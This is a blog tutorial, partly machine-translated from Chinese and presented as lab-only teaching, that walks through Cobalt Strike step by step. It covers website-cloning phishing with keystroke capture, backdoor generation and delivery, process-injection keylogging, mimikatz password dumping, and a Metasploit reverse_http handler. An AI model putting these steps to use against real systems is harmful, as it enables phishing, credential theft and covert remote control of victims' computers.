当前位置:网站首页>Introduction to the "penetration foundation" cobalt strike Foundation_ Cobalt strike linkage msfconsole
Introduction to the "penetration foundation" cobalt strike Foundation_ Cobalt strike linkage msfconsole
2022-06-24 04:43:00 【Ho1aAs】
List of articles
This experiment runs in a safe and isolated environment
For teaching purposes only
Environmental Science
- kali:Cobalt Strike4.3,192.168.225.129
- winxp:192.168.225.130
To configure cs
start-up cs The server
First of all cs Folder permissions
chmod -R 777 ./cobaltstrike4.3
start-up cs The server ,teamserver ip password, Custom password ,ip Fill in the public network / LAN , Can't fill in 127.0.0.1

Default port 50050
Log in to the client
sh ./start.sh
Here, the client is directly opened on the server , So you can fill in 127.0.0.1, It is better to fill in the LAN IP

Web phishing
Select clone site

Clone the target website as phishing , Check the record keyboard

The target machine accesses and enters text

The input content can be intercepted

Target penetration

establish Listener
First create a listener

add One http Monitor ,host Select client ip
Beacon For built-in Listener, obtain shell To CS On ,Foreign For external combination Listener, Commonly used in MSF The combination of
Create success

Create a back door
attack package There are four kinds.

- hta
- office macro
- Customize payload
- exe
Demonstrate options exe, Configure the corresponding listener , Then create 32 Bit exe

Save it to the desktop

If it is hta, function mshta URL that will do
The target is on line
This step simulates the victim downloading malicious exe
*python File server
Run on the desktop
python3 -m http.server 8010

Target access , Click on the run

Can trigger cs go online
cs Built in file server
Make it convenient , Select file server phishing

Select the generated back door , Then change a name 
Target access url, Click on the run

Trigger cs go online

modify sleep Time
Default 60 The second target notifies the server of the survival status , To hide yourself , And get the command to be executed once , It is necessary to shorten this time to perform penetration in order to get a good echo

Just make it smaller , Demo changed to 1s

Read directory


Process injection records keyboard input
The target opens a browser

cs Browse process

Inject explore.exe, And click the log ketstrokes Recording keyboard

After successful injection, a new process will be launched , It's the same as above Don't forget to put sleep The small

The target enters characters in the browser ,cs The keylog window receives the input character

Screenshot

Open the screenshot window to see

mimikatz Get password

Cobalt Strike linkage msfconsole
First of all to ensure cs go online

Create a foreign http Monitor ,ip Fill in the public network / LAN , Make an uncommon port

then cs The client starts msf, here ip You can fill in 127
msfconsole
use exploit/multi/handler
set lhost 127.0.0.1
set lport 5555
set payload windows/meterpreter/reverse_http
exploit
It is equivalent to that the request of the target plane is sent to msf

Configure target generation request

choice msf The monitor for
Just a minute

Plug in installation
Use the plug-in of Tao , After decompressing load cna file 
Mail can be sent to the online machine

Reference resources
https://www.freebuf.com/company-information/167460.html
https://github.com/DeEpinGh0st/Erebus
https://github.com/pandasec888/taowu-cobalt-strike
End
Welcome to follow me CSDN Blog :@Ho1aAs
Copyright belongs to :Ho1aAs
Link to this article :https://blog.csdn.net/Xxy605/article/details/125388547
Copyright notice : This article is original , When reprinted, please indicate the source and this statement
边栏推荐
- 让孩子们学习Steam 教育的应用精髓
- SAP MTS/ATO/MTO/ETO专题之十:ETO模式 Q+空模式 未估价库存 策略自定义
- How to file ECS? What should be paid attention to when selecting ECS
- 由浅入深的混合精度训练教程
- 图书馆管理后台
- Changjiang Dayong, director of openeuler community: jointly promote the new open source model of Euler and jointly build a new open source system
- Multi task video recommendation scheme, baidu engineers' actual combat experience sharing
- web渗透测试----5、暴力破解漏洞--(8)PostgreSQL密码破解
- What does IIS mean and what is its function? How does IIS set the size of the web site space on the server?
- How to enlarge the ECS page? How to select ECS instance specifications?
猜你喜欢

线性回归的损失和优化,机器学习预测房价

Idea creates a servlet and accesses the 404 message

Weibo International Edition changed its name to Weibo light sharing Edition

The results of the 2022 open source summer were announced, and 449 college students will contribute to open source projects

Jointly build Euler community and share Euler ecology | join hands with Kirin software to create a digital intelligence future
Summary of Android interview questions in 2020 (intermediate)

Training course of mixed accuracy from simple to deep

阿里云新一代云计算体系架构 CIPU 到底是啥?

博士申请 | 香港科技大学(广州)刘浩老师招收数据挖掘方向全奖博士/硕士
uni-app进阶之认证【day12】
随机推荐
Network timeout configuration method when PR and push are proposed
An interface testing software that supports offline document sharing in the Intranet
问题:sql创建存储过程
Easyanticheat uses to inject unsigned code into a protected process (1)
SAP MTS/ATO/MTO/ETO专题之十:ETO模式 Q+空模式 未估价库存 策略自定义
I have an agreement with IOT
How to select a suitable optical fiber tester
Idea创建Servlet 后访问报404问题
SAP MTS/ATO/MTO/ETO专题之七:ATO模式1 M+M模式策略用82(6892)
What technology is VPS? How does the server VPS?
What are the differences between ECs and virtual hosts? Which is better, ECS or VM?
Activity recommendation | cloud native community meetup phase VII Shenzhen station begins to sign up!
Recognize workplus again, not only im but also enterprise mobile application management expert
How to restart the ECS? What are the differences between ECS restart and normal computers?
How to file ECS? What should be paid attention to when selecting ECS
What is the principle of Ping? How does the server disable Ping?
uni-app进阶之认证【day12】
我与物联有个约定
Changjiang Dayong, director of openeuler community: jointly promote the new open source model of Euler and jointly build a new open source system
Introduction to gradient descent method - black horse programmer machine learning handout

